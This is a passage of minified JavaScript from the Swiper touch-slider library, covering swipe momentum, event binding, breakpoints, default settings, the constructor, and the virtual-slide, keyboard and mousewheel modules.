i.clickTimeout = d.nextTick(function () {\n      t && !t.destroyed && t.emit("click", h);\n    }, 300)), u < 300 && c - i.lastClickTime < 300 && (i.clickTimeout && clearTimeout(i.clickTimeout), t.emit("doubleTap", h))), i.lastClickTime = d.now(), d.nextTick(function () {\n      t.destroyed || (t.allowClick = !0);\n    }), !i.isTouched || !i.isMoved || !t.swipeDirection || 0 === a.diff || i.currentTranslate === i.startTranslate) return i.isTouched = !1, i.isMoved = !1, void (i.startMoving = !1);if (i.isTouched = !1, i.isMoved = !1, i.startMoving = !1, p = s.followFinger ? r ? t.translate : -t.translate : -i.currentTranslate, s.freeMode) {\n      if (p < -t.minTranslate()) return void t.slideTo(t.activeIndex);if (p > -t.maxTranslate()) return void (t.slides.length < l.length ? t.slideTo(l.length - 1) : t.slideTo(t.slides.length - 1));if (s.freeModeMomentum) {\n        if (i.velocities.length > 1) {\n          var v = i.velocities.pop(),\n              f = i.velocities.pop(),\n              m = v.position - f.position,\n              g = v.time - f.time;t.velocity = m / g, t.velocity /= 2, Math.abs(t.velocity) < s.freeModeMinimumVelocity && (t.velocity = 0), (g > 150 || d.now() - v.time > 300) && (t.velocity = 0);\n        } else t.velocity = 0;t.velocity *= s.freeModeMomentumVelocityRatio, i.velocities.length = 0;var b = 1e3 * s.freeModeMomentumRatio,\n            w = t.velocity * b,\n            y = t.translate + w;r && (y = -y);var x,\n            E = !1,\n            T = 20 * Math.abs(t.velocity) * s.freeModeMomentumBounceRatio;if (y < t.maxTranslate()) s.freeModeMomentumBounce ? (y + t.maxTranslate() < -T && (y = t.maxTranslate() - T), x = t.maxTranslate(), E = !0, i.allowMomentumBounce = !0) : y = t.maxTranslate();else if (y > t.minTranslate()) s.freeModeMomentumBounce ? (y - t.minTranslate() > T && (y = t.minTranslate() + T), x = t.minTranslate(), E = !0, i.allowMomentumBounce = !0) : y = t.minTranslate();else if (s.freeModeSticky) {\n          for (var S, C = 0; C < l.length; C += 1) {\n            if (l[C] > -y) {\n              S = C;break;\n            }\n          }y = -(y = Math.abs(l[S] - y) < Math.abs(l[S - 1] - y) || "next" === t.swipeDirection ? l[S] : l[S - 1]);\n        }if (0 !== t.velocity) b = r ? Math.abs((-y - t.translate) / t.velocity) : Math.abs((y - t.translate) / t.velocity);else if (s.freeModeSticky) return void t.slideReset();s.freeModeMomentumBounce && E ? (t.updateProgress(x), t.setTransition(b), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating = !0, n.transitionEnd(function () {\n          t && !t.destroyed && i.allowMomentumBounce && (t.emit("momentumBounce"), t.setTransition(s.speed), t.setTranslate(x), n.transitionEnd(function () {\n            t && !t.destroyed && t.transitionEnd();\n          }));\n        })) : t.velocity ? (t.updateProgress(y), t.setTransition(b), t.setTranslate(y), t.transitionStart(!0, t.swipeDirection), t.animating || (t.animating = !0, n.transitionEnd(function () {\n          t && !t.destroyed && t.transitionEnd();\n        }))) : t.updateProgress(y), t.updateActiveIndex(), t.updateSlidesClasses();\n      }(!s.freeModeMomentum || u >= s.longSwipesMs) && (t.updateProgress(), t.updateActiveIndex(), t.updateSlidesClasses());\n    } else {\n      for (var M = 0, z = t.slidesSizesGrid[0], P = 0; P < o.length; P += s.slidesPerGroup) {\n        void 0 !== o[P + s.slidesPerGroup] ? p >= o[P] && p < o[P + s.slidesPerGroup] && (M = P, z = o[P + s.slidesPerGroup] - o[P]) : p >= o[P] && (M = P, z = o[o.length - 1] - o[o.length - 2]);\n      }var k = (p - o[M]) / z;if (u > s.longSwipesMs) {\n        if (!s.longSwipes) return void t.slideTo(t.activeIndex);"next" === t.swipeDirection && (k >= s.longSwipesRatio ? t.slideTo(M + s.slidesPerGroup) : t.slideTo(M)), "prev" === t.swipeDirection && (k > 1 - s.longSwipesRatio ? t.slideTo(M + s.slidesPerGroup) : t.slideTo(M));\n      } else {\n        if (!s.shortSwipes) return void t.slideTo(t.activeIndex);"next" === t.swipeDirection && t.slideTo(M + s.slidesPerGroup), "prev" === t.swipeDirection && t.slideTo(M);\n      }\n    }\n  },\n      S = function S() {\n    var e = this.params,\n        t = this.el;if (!t || 0 !== t.offsetWidth) {\n      e.breakpoints && this.setBreakpoint();var i = this.allowSlideNext,\n          s = this.allowSlidePrev;if (this.allowSlideNext = !0, this.allowSlidePrev = !0, this.updateSize(), this.updateSlides(), e.freeMode) {\n        var a = Math.min(Math.max(this.translate, this.maxTranslate()), this.minTranslate());this.setTranslate(a), this.updateActiveIndex(), this.updateSlidesClasses(), e.autoHeight && this.updateAutoHeight();\n      } else this.updateSlidesClasses(), ("auto" === e.slidesPerView || e.slidesPerView > 1) && this.isEnd && !this.params.centeredSlides ? this.slideTo(this.slides.length - 1, 0, !1, !0) : this.slideTo(this.activeIndex, 0, !1, !0);this.allowSlidePrev = s, this.allowSlideNext = i;\n    }\n  },\n      C = function C(e) {\n    this.allowClick || (this.params.preventClicks && e.preventDefault(), this.params.preventClicksPropagation && this.animating && (e.stopPropagation(), e.stopImmediatePropagation()));\n  };var M = { attachEvents: function attachEvents() {\n      var t = this.params,\n          i = this.touchEvents,\n          s = this.el,\n          a = this.wrapperEl;this.onTouchStart = x.bind(this), this.onTouchMove = E.bind(this), this.onTouchEnd = T.bind(this), this.onClick = C.bind(this);var r = "container" === t.touchEventsTarget ? s : a,\n          n = !!t.nested;if (h.touch || !h.pointerEvents && !h.prefixedPointerEvents) {\n        if (h.touch) {\n          var o = !("touchstart" !== i.start || !h.passiveListener || !t.passiveListeners) && { passive: !0, capture: !1 };r.addEventListener(i.start, this.onTouchStart, o), r.addEventListener(i.move, this.onTouchMove, h.passiveListener ? { passive: !1, capture: n } : n), r.addEventListener(i.end, this.onTouchEnd, o);\n        }(t.simulateTouch && !y.ios && !y.android || t.simulateTouch && !h.touch && y.ios) && (r.addEventListener("mousedown", this.onTouchStart, !1), e.addEventListener("mousemove", this.onTouchMove, n), e.addEventListener("mouseup", this.onTouchEnd, !1));\n      } else r.addEventListener(i.start, this.onTouchStart, !1), e.addEventListener(i.move, this.onTouchMove, n), e.addEventListener(i.end, this.onTouchEnd, !1);(t.preventClicks || t.preventClicksPropagation) && r.addEventListener("click", this.onClick, !0), this.on("resize observerUpdate", S);\n    }, detachEvents: function detachEvents() {\n      var t = this.params,\n          i = this.touchEvents,\n          s = this.el,\n          a = this.wrapperEl,\n          r = "container" === t.touchEventsTarget ? s : a,\n          n = !!t.nested;if (h.touch || !h.pointerEvents && !h.prefixedPointerEvents) {\n        if (h.touch) {\n          var o = !("onTouchStart" !== i.start || !h.passiveListener || !t.passiveListeners) && { passive: !0, capture: !1 };r.removeEventListener(i.start, this.onTouchStart, o), r.removeEventListener(i.move, this.onTouchMove, n), r.removeEventListener(i.end, this.onTouchEnd, o);\n        }(t.simulateTouch && !y.ios && !y.android || t.simulateTouch && !h.touch && y.ios) && (r.removeEventListener("mousedown", this.onTouchStart, !1), e.removeEventListener("mousemove", this.onTouchMove, n), e.removeEventListener("mouseup", this.onTouchEnd, !1));\n      } else r.removeEventListener(i.start, this.onTouchStart, !1), e.removeEventListener(i.move, this.onTouchMove, n), e.removeEventListener(i.end, this.onTouchEnd, !1);(t.preventClicks || t.preventClicksPropagation) && r.removeEventListener("click", this.onClick, !0), this.off("resize observerUpdate", S);\n    } },\n      z = { setBreakpoint: function setBreakpoint() {\n      var e = this.activeIndex,\n          t = this.loopedSlides;void 0 === t && (t = 0);var i = this.params,\n          s = i.breakpoints;if (s && (!s || 0 !== Object.keys(s).length)) {\n        var a = this.getBreakpoint(s);if (a && this.currentBreakpoint !== a) {\n          var r = a in s ? s[a] : this.originalParams,\n              n = i.loop && r.slidesPerView !== i.slidesPerView;d.extend(this.params, r), d.extend(this, { allowTouchMove: this.params.allowTouchMove, allowSlideNext: this.params.allowSlideNext, allowSlidePrev: this.params.allowSlidePrev }), this.currentBreakpoint = a, n && (this.loopDestroy(), this.loopCreate(), this.updateSlides(), this.slideTo(e - t + this.loopedSlides, 0, !1)), this.emit("breakpoint", r);\n        }\n      }\n    }, getBreakpoint: function getBreakpoint(e) {\n      if (e) {\n        var i = !1,\n            s = [];Object.keys(e).forEach(function (e) {\n          s.push(e);\n        }), s.sort(function (e, t) {\n          return parseInt(e, 10) - parseInt(t, 10);\n        });for (var a = 0; a < s.length; a += 1) {\n          var r = s[a];r >= t.innerWidth && !i && (i = r);\n        }return i || "max";\n      }\n    } },\n      P = function () {\n    return { isIE: !!t.navigator.userAgent.match(/Trident/g) || !!t.navigator.userAgent.match(/MSIE/g), isSafari: (e = t.navigator.userAgent.toLowerCase(), e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0), isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent) };var e;\n  }();var k = { init: !0, direction: "horizontal", touchEventsTarget: "container", initialSlide: 0, speed: 300, preventIntercationOnTransition: !1, iOSEdgeSwipeDetection: !1, iOSEdgeSwipeThreshold: 20, freeMode: !1, freeModeMomentum: !0, freeModeMomentumRatio: 1, freeModeMomentumBounce: !0, freeModeMomentumBounceRatio: 1, freeModeMomentumVelocityRatio: 1, freeModeSticky: !1, freeModeMinimumVelocity: .02, autoHeight: !1, setWrapperSize: !1, virtualTranslate: !1, effect: "slide", breakpoints: void 0, spaceBetween: 0, slidesPerView: 1, slidesPerColumn: 1, slidesPerColumnFill: "column", slidesPerGroup: 1, centeredSlides: !1, slidesOffsetBefore: 0, slidesOffsetAfter: 0, normalizeSlideIndex: !0, watchOverflow: !1, roundLengths: !1, touchRatio: 1, touchAngle: 45, simulateTouch: !0, shortSwipes: !0, longSwipes: !0, longSwipesRatio: .5, longSwipesMs: 300, followFinger: !0, allowTouchMove: !0, threshold: 0, touchMoveStopPropagation: !0, touchReleaseOnEdges: !1, uniqueNavElements: !0, resistance: !0, resistanceRatio: .85, watchSlidesProgress: !1, watchSlidesVisibility: !1, grabCursor: !1, preventClicks: !0, preventClicksPropagation: !0, slideToClickedSlide: !1, preloadImages: !0, updateOnImagesReady: !0, loop: !1, loopAdditionalSlides: 0, loopedSlides: null, loopFillGroupWithBlank: !1, allowSlidePrev: !0, allowSlideNext: !0, swipeHandler: null, noSwiping: !0, noSwipingClass: "swiper-no-swiping", noSwipingSelector: null, passiveListeners: !0, containerModifierClass: "swiper-container-", slideClass: "swiper-slide", slideBlankClass: "swiper-slide-invisible-blank", slideActiveClass: "swiper-slide-active", slideDuplicateActiveClass: "swiper-slide-duplicate-active", slideVisibleClass: "swiper-slide-visible", slideDuplicateClass: "swiper-slide-duplicate", slideNextClass: "swiper-slide-next", slideDuplicateNextClass: "swiper-slide-duplicate-next", slidePrevClass: "swiper-slide-prev", slideDuplicatePrevClass: "swiper-slide-duplicate-prev", wrapperClass: "swiper-wrapper", runCallbacksOnInit: !0 },\n      $ = { update: u, translate: v, transition: f, slide: m, loop: g, grabCursor: b, manipulation: w, events: M, breakpoints: z, checkOverflow: { checkOverflow: function checkOverflow() {\n        var e = this.isLocked;this.isLocked = 1 === this.snapGrid.length, this.allowTouchMove = !this.isLocked, e && e !== this.isLocked && (this.isEnd = !1, this.navigation.update());\n      } }, classes: { addClasses: function addClasses() {\n        var e = this.classNames,\n            t = this.params,\n            i = this.rtl,\n            s = this.$el,\n            a = [];a.push(t.direction), t.freeMode && a.push("free-mode"), h.flexbox || a.push("no-flexbox"), t.autoHeight && a.push("autoheight"), i && a.push("rtl"), t.slidesPerColumn > 1 && a.push("multirow"), y.android && a.push("android"), y.ios && a.push("ios"), P.isIE && (h.pointerEvents || h.prefixedPointerEvents) && a.push("wp8-" + t.direction), a.forEach(function (i) {\n          e.push(t.containerModifierClass + i);\n        }), s.addClass(e.join(" "));\n      }, removeClasses: function removeClasses() {\n        var e = this.$el,\n            t = this.classNames;e.removeClass(t.join(" "));\n      } }, images: { loadImage: function loadImage(e, i, s, a, r, n) {\n        var o;function l() {\n          n && n();\n        }e.complete && r ? l() : i ? ((o = new t.Image()).onload = l, o.onerror = l, a && (o.sizes = a), s && (o.srcset = s), i && (o.src = i)) : l();\n      }, preloadImages: function preloadImages() {\n        var e = this;function t() {\n          void 0 !== e && null !== e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1), e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(), e.emit("imagesReady")));\n        }e.imagesToLoad = e.$el.find("img");for (var i = 0; i < e.imagesToLoad.length; i += 1) {\n          var s = e.imagesToLoad[i];e.loadImage(s, s.currentSrc || s.getAttribute("src"), s.srcset || s.getAttribute("srcset"), s.sizes || s.getAttribute("sizes"), !0, t);\n        }\n      } } },\n      L = {},\n      I = function (e) {\n    function t() {\n      for (var i, a, r, n = [], o = arguments.length; o--;) {\n        n[o] = arguments[o];\n      }1 === n.length && n[0].constructor && n[0].constructor === Object ? a = n[0] : (i = (r = n)[0], a = r[1]);a || (a = {}), a = d.extend({}, a), i && !a.el && (a.el = i), e.call(this, a), Object.keys($).forEach(function (e) {\n        Object.keys($[e]).forEach(function (i) {\n          t.prototype[i] || (t.prototype[i] = $[e][i]);\n        });\n      });var l = this;void 0 === l.modules && (l.modules = {}), Object.keys(l.modules).forEach(function (e) {\n        var t = l.modules[e];if (t.params) {\n          var i = Object.keys(t.params)[0],\n              s = t.params[i];if ("object" != (typeof s === "undefined" ? "undefined" : _typeof(s))) return;if (!(i in a && "enabled" in s)) return;!0 === a[i] && (a[i] = { enabled: !0 }), "object" != _typeof(a[i]) || "enabled" in a[i] || (a[i].enabled = !0), a[i] || (a[i] = { enabled: !1 });\n        }\n      });var p = d.extend({}, k);l.useModulesParams(p), l.params = d.extend({}, p, L, a), l.originalParams = d.extend({}, l.params), l.passedParams = d.extend({}, a), l.$ = s;var c = s(l.params.el);if (i = c[0]) {\n        if (c.length > 1) {\n          var u = [];return c.each(function (e, i) {\n            var s = d.extend({}, a, { el: i });u.push(new t(s));\n          }), u;\n        }i.swiper = l, c.data("swiper", l);var v,\n            f,\n            m = c.children("." + l.params.wrapperClass);return d.extend(l, { $el: c, el: i, $wrapperEl: m, wrapperEl: m[0], classNames: [], slides: s(), slidesGrid: [], snapGrid: [], slidesSizesGrid: [], isHorizontal: function isHorizontal() {\n            return "horizontal" === l.params.direction;\n          }, isVertical: function isVertical() {\n            return "vertical" === l.params.direction;\n          }, rtl: "horizontal" === l.params.direction && ("rtl" === i.dir.toLowerCase() || "rtl" === c.css("direction")), wrongRTL: "-webkit-box" === m.css("display"), activeIndex: 0, realIndex: 0, isBeginning: !0, isEnd: !1, translate: 0, progress: 0, velocity: 0, animating: !1, allowSlideNext: l.params.allowSlideNext, allowSlidePrev: l.params.allowSlidePrev, touchEvents: (v = ["touchstart", "touchmove", "touchend"], f = ["mousedown", "mousemove", "mouseup"], h.pointerEvents ? f = ["pointerdown", "pointermove", "pointerup"] : h.prefixedPointerEvents && (f = ["MSPointerDown", "MSPointerMove", "MSPointerUp"]), l.touchEventsTouch = { start: v[0], move: v[1], end: v[2] }, l.touchEventsDesktop = { start: f[0], move: f[1], end: f[2] }, h.touch || !l.params.simulateTouch ? l.touchEventsTouch : l.touchEventsDesktop), touchEventsData: { isTouched: void 0, isMoved: void 0, allowTouchCallbacks: void 0, touchStartTime: void 0, isScrolling: void 0, currentTranslate: void 0, startTranslate: void 0, allowThresholdMove: void 0, formElements: "input, select, option, textarea, button, video", lastClickTime: d.now(), clickTimeout: void 0, velocities: [], allowMomentumBounce: void 0, isTouchEvent: void 0, startMoving: void 0 }, allowClick: !0, allowTouchMove: l.params.allowTouchMove, touches: { startX: 0, startY: 0, currentX: 0, currentY: 0, diff: 0 }, imagesToLoad: [], imagesLoaded: 0 }), l.useModules(), l.params.init && l.init(), l;\n      }\n    }e && (t.__proto__ = e), t.prototype = Object.create(e && e.prototype), t.prototype.constructor = t;var i = { extendedDefaults: { configurable: !0 }, defaults: { configurable: !0 }, Class: { configurable: !0 }, $: { configurable: !0 } };return t.prototype.slidesPerViewDynamic = function () {\n      var e = this.params,\n          t = this.slides,\n          i = this.slidesGrid,\n          s = this.size,\n          a = this.activeIndex,\n          r = 1;if (e.centeredSlides) {\n        for (var n, o = t[a].swiperSlideSize, l = a + 1; l < t.length; l += 1) {\n          t[l] && !n && (r += 1, (o += t[l].swiperSlideSize) > s && (n = !0));\n        }for (var d = a - 1; d >= 0; d -= 1) {\n          t[d] && !n && (r += 1, (o += t[d].swiperSlideSize) > s && (n = !0));\n        }\n      } else for (var h = a + 1; h < t.length; h += 1) {\n        i[h] - i[a] < s && (r += 1);\n      }return r;\n    }, t.prototype.update = function () {\n      var e = this;e && !e.destroyed && (e.updateSize(), e.updateSlides(), e.updateProgress(), e.updateSlidesClasses(), e.params.freeMode ? (t(), e.params.autoHeight && e.updateAutoHeight()) : (("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0)) || t(), e.emit("update"));function t() {\n        var t = e.rtl ? -1 * e.translate : e.translate,\n            i = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());e.setTranslate(i), e.updateActiveIndex(), e.updateSlidesClasses();\n      }\n    }, t.prototype.init = function () {\n      this.initialized || (this.emit("beforeInit"), this.params.breakpoints && this.setBreakpoint(), this.addClasses(), this.params.loop && this.loopCreate(), this.updateSize(), this.updateSlides(), this.params.watchOverflow && this.checkOverflow(), this.params.grabCursor && this.setGrabCursor(), this.params.preloadImages && this.preloadImages(), this.params.loop ? this.slideTo(this.params.initialSlide + this.loopedSlides, 0, this.params.runCallbacksOnInit) : this.slideTo(this.params.initialSlide, 0, this.params.runCallbacksOnInit), this.attachEvents(), this.initialized = !0, this.emit("init"));\n    }, t.prototype.destroy = function (e, t) {\n      void 0 === e && (e = !0), void 0 === t && (t = !0);var i = this,\n          s = i.params,\n          a = i.$el,\n          r = i.$wrapperEl,\n          n = i.slides;i.emit("beforeDestroy"), i.initialized = !1, i.detachEvents(), s.loop && i.loopDestroy(), t && (i.removeClasses(), a.removeAttr("style"), r.removeAttr("style"), n && n.length && n.removeClass([s.slideVisibleClass, s.slideActiveClass, s.slideNextClass, s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")), i.emit("destroy"), Object.keys(i.eventsListeners).forEach(function (e) {\n        i.off(e);\n      }), !1 !== e && (i.$el[0].swiper = null, i.$el.data("swiper", null), d.deleteProps(i)), i.destroyed = !0;\n    }, t.extendDefaults = function (e) {\n      d.extend(L, e);\n    }, i.extendedDefaults.get = function () {\n      return L;\n    }, i.defaults.get = function () {\n      return k;\n    }, i.Class.get = function () {\n      return e;\n    }, i.$.get = function () {\n      return s;\n    }, Object.defineProperties(t, i), t;\n  }(p),\n      D = { name: "device", proto: { device: y }, static: { device: y } },\n      O = { name: "support", proto: { support: h }, static: { support: h } },\n      A = { name: "browser", proto: { browser: P }, static: { browser: P } },\n      H = { name: "resize", create: function create() {\n      var e = this;d.extend(e, { resize: { resizeHandler: function resizeHandler() {\n            e && !e.destroyed && e.initialized && (e.emit("beforeResize"), e.emit("resize"));\n          }, orientationChangeHandler: function orientationChangeHandler() {\n            e && !e.destroyed && e.initialized && e.emit("orientationchange");\n          } } });\n    }, on: { init: function init() {\n        t.addEventListener("resize", this.resize.resizeHandler), t.addEventListener("orientationchange", this.resize.orientationChangeHandler);\n      }, destroy: function destroy() {\n        t.removeEventListener("resize", this.resize.resizeHandler), t.removeEventListener("orientationchange", this.resize.orientationChangeHandler);\n      } } },\n      N = { func: t.MutationObserver || t.WebkitMutationObserver, attach: function attach(e, t) {\n      void 0 === t && (t = {});var i = this,\n          s = new (0, N.func)(function (e) {\n        e.forEach(function (e) {\n          i.emit("observerUpdate", e);\n        });\n      });s.observe(e, { attributes: void 0 === t.attributes || t.attributes, childList: void 0 === t.childList || t.childList, characterData: void 0 === t.characterData || t.characterData }), i.observer.observers.push(s);\n    }, init: function init() {\n      if (h.observer && this.params.observer) {\n        if (this.params.observeParents) for (var e = this.$el.parents(), t = 0; t < e.length; t += 1) {\n          this.observer.attach(e[t]);\n        }this.observer.attach(this.$el[0], { childList: !1 }), this.observer.attach(this.$wrapperEl[0], { attributes: !1 });\n      }\n    }, destroy: function destroy() {\n      this.observer.observers.forEach(function (e) {\n        e.disconnect();\n      }), this.observer.observers = [];\n    } },\n      X = { name: "observer", params: { observer: !1, observeParents: !1 }, create: function create() {\n      d.extend(this, { observer: { init: N.init.bind(this), attach: N.attach.bind(this), destroy: N.destroy.bind(this), observers: [] } });\n    }, on: { init: function init() {\n        this.observer.init();\n      }, destroy: function destroy() {\n        this.observer.destroy();\n      } } },\n      Y = { update: function update(e) {\n      var t = this,\n          i = t.params,\n          s = i.slidesPerView,\n          a = i.slidesPerGroup,\n          r = i.centeredSlides,\n          n = t.virtual,\n          o = n.from,\n          l = n.to,\n          h = n.slides,\n          p = n.slidesGrid,\n          c = n.renderSlide,\n          u = n.offset;t.updateActiveIndex();var v,\n          f,\n          m,\n          g = t.activeIndex || 0;v = t.rtl && t.isHorizontal() ? "right" : t.isHorizontal() ? "left" : "top", r ? (f = Math.floor(s / 2) + a, m = Math.floor(s / 2) + a) : (f = s + (a - 1), m = a);var b = Math.max((g || 0) - m, 0),\n          w = Math.min((g || 0) + f, h.length - 1),\n          y = (t.slidesGrid[b] || 0) - (t.slidesGrid[0] || 0);function x() {\n        t.updateSlides(), t.updateProgress(), t.updateSlidesClasses(), t.lazy && t.params.lazy.enabled && t.lazy.load();\n      }if (d.extend(t.virtual, { from: b, to: w, offset: y, slidesGrid: t.slidesGrid }), o === b && l === w && !e) return t.slidesGrid !== p && y !== u && t.slides.css(v, y + "px"), void t.updateProgress();if (t.params.virtual.renderExternal) return t.params.virtual.renderExternal.call(t, { offset: y, from: b, to: w, slides: function () {\n          for (var e = [], t = b; t <= w; t += 1) {\n            e.push(h[t]);\n          }return e;\n        }() }), void x();var E = [],\n          T = [];if (e) t.$wrapperEl.find("." + t.params.slideClass).remove();else for (var S = o; S <= l; S += 1) {\n        (S < b || S > w) && t.$wrapperEl.find("." + t.params.slideClass + \'[data-swiper-slide-index="\' + S + \'"]\').remove();\n      }for (var C = 0; C < h.length; C += 1) {\n        C >= b && C <= w && (void 0 === l || e ? T.push(C) : (C > l && T.push(C), C < o && E.push(C)));\n      }T.forEach(function (e) {\n        t.$wrapperEl.append(c(h[e], e));\n      }), E.sort(function (e, t) {\n        return e < t;\n      }).forEach(function (e) {\n        t.$wrapperEl.prepend(c(h[e], e));\n      }), t.$wrapperEl.children(".swiper-slide").css(v, y + "px"), x();\n    }, renderSlide: function renderSlide(e, t) {\n      var i = this.params.virtual;if (i.cache && this.virtual.cache[t]) return this.virtual.cache[t];var a = i.renderSlide ? s(i.renderSlide.call(this, e, t)) : s(\'<div class="\' + this.params.slideClass + \'" data-swiper-slide-index="\' + t + \'">\' + e + "</div>");return a.attr("data-swiper-slide-index") || a.attr("data-swiper-slide-index", t), i.cache && (this.virtual.cache[t] = a), a;\n    }, appendSlide: function appendSlide(e) {\n      this.virtual.slides.push(e), this.virtual.update(!0);\n    }, prependSlide: function prependSlide(e) {\n      if (this.virtual.slides.unshift(e), this.params.virtual.cache) {\n        var t = this.virtual.cache,\n            i = {};Object.keys(t).forEach(function (e) {\n          i[e + 1] = t[e];\n        }), this.virtual.cache = i;\n      }this.virtual.update(!0), this.slideNext(0);\n    } },\n      B = { name: "virtual", params: { virtual: { enabled: !1, slides: [], cache: !0, renderSlide: null, renderExternal: null } }, create: function create() {\n      d.extend(this, { virtual: { update: Y.update.bind(this), appendSlide: Y.appendSlide.bind(this), prependSlide: Y.prependSlide.bind(this), renderSlide: Y.renderSlide.bind(this), slides: this.params.virtual.slides, cache: {} } });\n    }, on: { beforeInit: function beforeInit() {\n        if (this.params.virtual.enabled) {\n          this.classNames.push(this.params.containerModifierClass + "virtual");var e = { watchSlidesProgress: !0 };d.extend(this.params, e), d.extend(this.originalParams, e), this.virtual.update();\n        }\n      }, setTranslate: function setTranslate() {\n        this.params.virtual.enabled && this.virtual.update();\n      } } },\n      G = { handle: function handle(i) {\n      var s = i;s.originalEvent && (s = s.originalEvent);var a = s.keyCode || s.charCode;if (!this.allowSlideNext && (this.isHorizontal() && 39 === a || this.isVertical() && 40 === a)) return !1;if (!this.allowSlidePrev && (this.isHorizontal() && 37 === a || this.isVertical() && 38 === a)) return !1;if (!(s.shiftKey || s.altKey || s.ctrlKey || s.metaKey || e.activeElement && e.activeElement.nodeName && ("input" === e.activeElement.nodeName.toLowerCase() || "textarea" === e.activeElement.nodeName.toLowerCase()))) {\n        if (this.params.keyboard.onlyInViewport && (37 === a || 39 === a || 38 === a || 40 === a)) {\n          var r = !1;if (this.$el.parents("." + this.params.slideClass).length > 0 && 0 === this.$el.parents("." + this.params.slideActiveClass).length) return;var n = t.innerWidth,\n              o = t.innerHeight,\n              l = this.$el.offset();this.rtl && (l.left -= this.$el[0].scrollLeft);for (var d = [[l.left, l.top], [l.left + this.width, l.top], [l.left, l.top + this.height], [l.left + this.width, l.top + this.height]], h = 0; h < d.length; h += 1) {\n            var p = d[h];p[0] >= 0 && p[0] <= n && p[1] >= 0 && p[1] <= o && (r = !0);\n          }if (!r) return;\n        }this.isHorizontal() ? (37 !== a && 39 !== a || (s.preventDefault ? s.preventDefault() : s.returnValue = !1), (39 === a && !this.rtl || 37 === a && this.rtl) && this.slideNext(), (37 === a && !this.rtl || 39 === a && this.rtl) && this.slidePrev()) : (38 !== a && 40 !== a || (s.preventDefault ? s.preventDefault() : s.returnValue = !1), 40 === a && this.slideNext(), 38 === a && this.slidePrev()), this.emit("keyPress", a);\n      }\n    }, enable: function enable() {\n      this.keyboard.enabled || (s(e).on("keydown", this.keyboard.handle), this.keyboard.enabled = !0);\n    }, disable: function disable() {\n      this.keyboard.enabled && (s(e).off("keydown", this.keyboard.handle), this.keyboard.enabled = !1);\n    } },\n      V = { name: "keyboard", params: { keyboard: { enabled: !1, onlyInViewport: !0 } }, create: function create() {\n      d.extend(this, { keyboard: { enabled: !1, enable: G.enable.bind(this), disable: G.disable.bind(this), handle: G.handle.bind(this) } });\n    }, on: { init: function init() {\n        this.params.keyboard.enabled && this.keyboard.enable();\n      }, destroy: function destroy() {\n        this.keyboard.enabled && this.keyboard.disable();\n      } } };var R = { lastScrollTime: d.now(), event: t.navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : function () {\n      var t = "onwheel" in e;if (!t) {\n        var i = e.createElement("div");i.setAttribute("onwheel", "return;"), t = "function" == typeof i.onwheel;\n      }return !t && e.implementation && e.implementation.hasFeature && !0 !== e.implementation.hasFeature("", "") && (t = e.implementation.hasFeature("Events.wheel", "3.0")), t;\n    }() ? "wheel" : "mousewheel", normalize: function normalize(e) {\n      var t = 0,\n          i = 0,\n          s = 0,\n          a = 0;return "detail" in e && (i = e.detail), "wheelDelta" in e && (i = -e.wheelDelta / 120), "wheelDeltaY" in e && (i = -e.wheelDeltaY / 120), "wheelDeltaX" in e && (t = -e.wheelDeltaX / 120), "axis" in e && e.axis === e.HORIZONTAL_AXIS && (t = i, i = 0), s = 10 * t, a = 10 * i, "deltaY" in e && (a = e.deltaY), "deltaX" in e && (s = e.deltaX), (s || a) && e.deltaMode && (1 === e.deltaMode ? (s *= 40, a *= 40) : (s *= 800, a *= 800)), s && !t && (t = s < 1 ? -1 : 1), a && !i && (i = a < 1 ? -1 : 1), { spinX: t, spinY: i, pixelX: s, pixelY: a };\n    }, handle: function handle(e) {\n      var i = e,\n          s = this,\n          a = s.params.mousewheel;i.originalEvent && (i = i.originalEvent);var r = 0,\n          n = s.rtl ? -1 : 1,\n          o = R.normalize(i);if (a.forceToAxis) {\n        if (s.isHorizontal()) {\n          if (!(Math.abs(o.pixelX) > Math.abs(o.pixelY))) return !0;r = o.pixelX * n;\n        } else {\n          if (!(Math.abs(o.pixelY) > Math.abs(o.pixelX))) return !0;r = o.pixelY;\n        }\n      } else r = Math.abs(o.pixelX) > Math.abs(o.pixelY) ? -o.pixelX * n : -o.pixelY;if (0 === r) return !0;if (a.invert && (r = -r), s.params.freeMode) {\n        var l = s.getTranslate() + r * a.sensitivity,\n            h = s.isBeginning,\n            p = s.isEnd;if (l >= s.minTranslate() && (l = s.minTranslate()), l <= s.maxTranslate() && (l = s.maxTranslate()), s.setTransition(0), s.setTranslate(l), s.updateProgress(), s.updateActiveIndex(), s.updateSlidesClasses(), (!h && s.isBeginning || !p && s.isEnd) && s.updateSlidesClasses(), s.params.freeModeSticky && (clearTimeout(s.mousewheel.timeout), s.mousewheel.timeout = d.nextTick(function () {\n          s.slideReset();\n        }, 300)), s.emit("scroll", i), s.params.autoplay && s.params.autoplayDisableOnInteraction && s.stopAutoplay(), l === s.minTranslate() || l === s.maxTranslate()) return !0;\n      } else {\n        if (d.now() - s.mousewheel.lastScrollTime > 60) if (r < 0) {\n          if (s.isEnd && !s.params.loop || s.animating) {\n            if (a.releaseOnEdges) return !0;\n          } else s.slideNext(), s.emit("scroll", i);\n        } else if (s.isBeginning && !s.params.loop || s.animating) {\n          if (a.releaseOnEdges) return !0;\n        } else s.slidePrev(), s.emit("scroll", i);s.mousewheel.lastScrollTime = new t.Date().getTime();\n      }return i.preventDefault ? i.preventDefault() : i.returnValue = !1, !1;\n    }, enable: function enable() {\n      if (!R.event) return !1;if (this.mousewheel.enabled) return !1;var e = this.$el;return "container" !== this.params.mousewheel.eventsTarged && (e = s(this.params.mousewheel.eventsTarged)), e.on(R.event, this.mousewheel.handle), this.mousewheel.enabled = !0, !0;\n    }, disable: function disable() {\n      if 